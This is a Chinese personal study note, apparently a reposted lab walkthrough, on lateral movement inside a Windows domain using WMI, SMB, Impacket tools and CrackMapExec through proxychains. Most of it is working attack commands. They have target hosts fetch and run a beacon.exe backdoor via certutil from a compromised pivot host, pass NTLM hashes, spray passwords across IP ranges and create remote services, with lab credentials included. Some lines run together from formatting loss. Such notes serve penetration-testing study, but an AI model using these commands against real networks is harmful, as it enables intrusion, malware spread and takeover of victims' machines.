用途:个人学习笔记,有所借鉴,欢迎指正!

前言:

在内网环境中,主机192.168.3.31有外网网卡能出网,在取得该主机权限后上线,搭建web应用构造后门下载地址,利用该主机执行相关命令可以进行横向移动,通过传递命令其他主机也可访问下载主机192.168.3.31的后门并执行,从而拿下内网中更多不出网主机。

前提:用户名密码明文或哈希值抓取

5、内网安全-域横向移动&IPC&AT&SC命令&Impacket套件&CS插件&全自动-CSDN博客

1、内网安全-域信息收集&CS插件&Adfind&BloodHound-CSDN博客

一、域横向移动-WMI-自带&命令&套件&插件

WMI 是通过 135 端口进行利用,支持用户名明文或者 hash 的方式进行认证,并且该方法不会在目标日志系统留下痕迹。

1.wmic

内部命令:(利用出网主机192.168.3.31上线后执行命令,密码明文传递通过验证,cmd命令执行)

以下命令在出网主机192.168.3.31上线后执行,无回显:



1、让主机192.168.3.32访问192.168.3.31构造的Web地址,下载后门至C盘

wmic /node:192.168.3.32 /user:administrator /password:admin!@#45 process call create "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"

2、使得主机192.168.3.32执行后门

wmic /node:192.168.3.32 /user:administrator /password:admin!@#45 process call create "cmd.exe c:/beacon.exe"2.cscript

上传 wmiexec.vbs

cscript //nologo wmiexec.vbs /shell 192.168.3.21 administrator Admin123453.wmiexec-impacket

外部:(交互式&单执行无回显)

wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami"

wmiexec - hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32 "whoami"

下载后门:

wmiexec ./administrator:admin!@#45@192.168.3.32 "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"

执行后门:

wmiexec ./administrator:admin!@#45@192.168.3.32 "cmd.exe /c c:/beacon.exe"

192.168.3.31机器CS上线后执行命令:

python wmiexec.py ./administrator:admin!@#45@192.168.3.32 "certutil.exe -urlcache -split -f http://192.168.3.31:80/44555.exe c:\44555.exe & c:\44555.exe"二、域横向移动-SMB-自带&命令&套件&插件

利用 SMB 服务可以通过明文或 hash 传递来远程执行,条件 445 服务端口开放。

1.psexec

内部:(交互式 windows 官方工具)

psexec64 \\192.168.3.32 -u administrator -p admin!@#45 -s cmd

外部:(交互式 外人开发的工具)

psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32插件:

cs-psexec

2.smbexec-impacket

外部:(交互式)

smbexec ./administrator:admin!@#45@192.168.3.32

smbexec god/administrator:admin!@#45@192.168.3.32

smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32

smbexec -hashes :518b98ad4178a53695dc997aa02d455c god/administrator@192.168.3.32

smbexec -hashes god/administrator:518b98ad4178a53695dc997aa02d455c@192.168.3.323.services

内置:(单执行无回显)

services -hashes 518b98ad4178a53695dc997aa02d455c ./administrator:@192.168.3.32 create -name shell -display shellexec -path C:\Windows\System32\shell.exe

services -hashes 518b98ad4178a53695dc997aa02d455c ./administrator:@192.168.3.32 start -name shell 三、域横向移动-全自动工具-Proxychains&CrackMapExec

Linux系统+Proxychains+CrackMapExec

CrackMapExec

https://github.com/Porchetta Industries/CrackMapExec

官方手册:https://mpgn.gitbook.io/crackmapexec/

部分案例:https://www.freebuf.com/sectool/184573.html文章来源:https://www.toymoban.com/news/detail-830574.html

下载对应release,建立socks连接,设置socks代理,配置规则,调用!

Linux系统代理工具: Proxychains使用

安装使用:

https://blog.csdn.net/qq_53086690/article/details/121779832

代理配置:Proxychains.conf

代理调用:Proxychains 命令文章来源地址https://www.toymoban.com/news/detail-830574.html

密码喷射域登录:

proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45'

密码喷射域登录命令执行上线:

proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45' -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe'

密码喷射本地:域登录命令执行全自动上线:

proxychains python cme smb 192.168.3.21-32 -u user.txt -p pass.txt -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exec:/4455.exe&c:/4455.exe'

本地用户

proxychains python cme smb 192.168.3.21-32 -u administrator -p pass.txt -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe' --local-auth到了这里,关于6、内网安全-横向移动&Wmi&Smb&CrackMapExec&ProxyChains&Impacket的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!